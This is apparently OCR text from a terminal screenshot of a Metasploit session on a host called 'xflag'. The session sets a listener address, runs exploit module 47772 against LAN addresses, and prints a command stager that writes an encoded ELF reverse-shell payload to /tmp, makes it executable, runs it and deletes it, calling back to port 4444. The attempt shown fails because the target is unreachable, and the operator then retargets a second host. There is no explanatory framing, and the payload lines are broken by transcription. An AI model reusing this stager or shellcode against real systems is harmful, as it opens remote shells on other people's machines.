 Applications
Terminal
fev 8 14:07
root@xflag: /home/xpwn/Downloads
root@xflag: /home/xpwn/Downloads
xpwn@xflag: ~
wlan0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.0.104  netmask 255.255.255.0  broadcast 192.168.0.255
        inet6 fe80::ffea:64b1:fd88:25ba  prefixlen 64  scopeid 0x20<link>
        ether 90:cd:b6:a4:64:e1  txqueuelen 1000  (Ethernet)
        RX packets 18006956  bytes 24260608643 (24.2 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 10872488  bytes 1329388859 (1.3 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
msf5 exploit(47772) > set lhost 192.168.0.104
lhost => 192.168.0.104
msf5 exploit(47772) >
msf5 exploit(47772) > run
[*] Started reverse TCP handler on 192.168.0.104:4444
[*] Exploiting...
[*] Generated command stager: ["printf '\\177\\105\\114\\106\\1\\1\\1\\0\\0\\0\\0\\0\\0\\0\\0\\0\\2\\0\\3\\0\\1\\0\\0\\0\\124\\
200\\4\\10\\64\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\0\\64\\0\\40\\0\\1\\0\\0\\0\\0\\0\\0\\0\\1\\0\\0\\0\\0\\0\\0\\0\\200\\4\\10\\0
\\200\\4\\10\\317\\0\\0\\0\\112\\1\\0\\0\\7\\0\\0\\0\\0\\20\\0\\0\\152\\12\\136\\61\\333\\367\\343\\123\\103\\123\\152\\2\\260\
\146\\211\\341\\315\\200\\227\\133\\150\\300\\250\\0\\150\\150\\2\\0\\21\\134\\211\\341\\152\\146\\130\\120\\121\\127\\211\\341
\\103\\315\\200\\205\\300\\171\\31\\116\\164\\75\\150\\242\\0\\0\\0\\130\\152\\0\\152\\5\\211\\343\\61\\311\\315\\200\\205\\300
\\171\\275\\353\\47\\262\\7\\271\\0\\20\\0\\0\\211\\343\\301\\353\\14\\301\\343\\14\\260\\175\\315\\200\\205\\300\\170\\20\\133
\\211\\341\\231\\262\\152\\260\\3\\315\\200\\205\\300\\170\\2\\377\\341\\270\\1\\0\\0\\0\\273\\1\\0\\0\\0\\315\\200'>>/tmp/ndSO
B ; chmod +x /tmp/ndSOB ; /tmp/ndSOB ; rm -f /tmp/ndSOB"]
[-] The host (192.168.0.115:80) was unreachable.
[*] Command Stager progress - 100.14% done (706/705 bytes)
[*] Exploit completed, but no session was created.
msf5 exploit(47772) > set RHOSTS 192.168.0.105